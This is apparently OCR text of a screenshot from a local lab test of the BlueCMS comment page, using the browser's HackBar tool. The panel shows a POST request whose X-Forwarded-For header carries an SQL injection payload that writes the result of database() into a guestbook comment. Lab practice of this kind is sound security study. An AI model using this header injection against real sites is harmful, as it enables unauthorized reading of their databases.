 - 演示网站 - Powered by BlueC
不安全 http://192.168.241.130:8080/comment.php?id=1&type=0
ABP
16
Z
php74 php56 Server2019 v2rayA Online PHP FOFA HUNTER Shodan CEYE GitHub Colab Hack The Box AIScanner edusrc »
游客 于2022-03-03 17:02:06 说到:
123
游客 于2022-03-03 16:58:44 说到:
123
游客 于2022-03-03 16:58:44 说到:
bluecms
游客 于2022-03-03 16:56:36 说到:
123
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Adblock Plus 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.241.130:8080/comment.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
act=send&id=1&comment=123
Name
X-Forwarded-For
Value
123','0'),('','1','0','0','0',database(),'1646